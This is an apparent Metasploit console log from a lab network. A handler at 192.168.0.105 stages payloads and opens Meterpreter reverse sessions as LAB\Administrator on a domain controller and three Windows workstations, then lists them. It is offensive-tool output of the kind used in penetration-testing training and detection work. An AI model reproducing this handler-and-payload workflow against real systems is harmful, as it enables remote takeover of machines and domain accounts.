 msf exploit(handler) >
[*] https://192.168.0.105:5656/ handling request from 192.168.0.10; (UUID: ceo3nqkf) Staging Native payload...
[*] Meterpreter session 5 opened (192.168.0.105:5656 -> 192.168.0.10:57638) at 2016-04-25 23:11:00 -0600
[*] https://192.168.0.105:5656/ handling request from 192.168.0.13; (UUID: ceo3nqkf) Staging Native payload...
[*] Meterpreter session 6 opened (192.168.0.105:5656 -> 192.168.0.13:49247) at 2016-04-25 23:11:00 -0600
[*] https://192.168.0.105:5656/ handling request from 192.168.0.12; (UUID: ceo3nqkf) Staging Native payload...
[*] Meterpreter session 7 opened (192.168.0.105:5656 -> 192.168.0.12:49961) at 2016-04-25 23:11:00 -0600
[*] https://192.168.0.105:5656/ handling request from 192.168.0.11; (UUID: ceo3nqkf) Staging Native payload...
[*] Meterpreter session 8 opened (192.168.0.105:5656 -> 192.168.0.11:49278) at 2016-04-25 23:11:03 -0600
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
5 meterpreter x86/win32 LAB\Administrator @ DC1 192.168.0.105:5656 -> 192.168.0.10:57638 (192.168.0.10)
6 meterpreter x86/win32 LAB\Administrator @ WIN8BOX 192.168.0.105:5656 -> 192.168.0.13:49247 (192.168.0.13)
7 meterpreter x86/win32 LAB\Administrator @ WIN10BOX 192.168.0.105:5656 -> 192.168.0.12:49961 (192.168.0.12)
8 meterpreter x86/win32 LAB\Administrator @ WIN7BOX 192.168.0.105:5656 -> 192.168.0.11:49278 (192.168.0.11)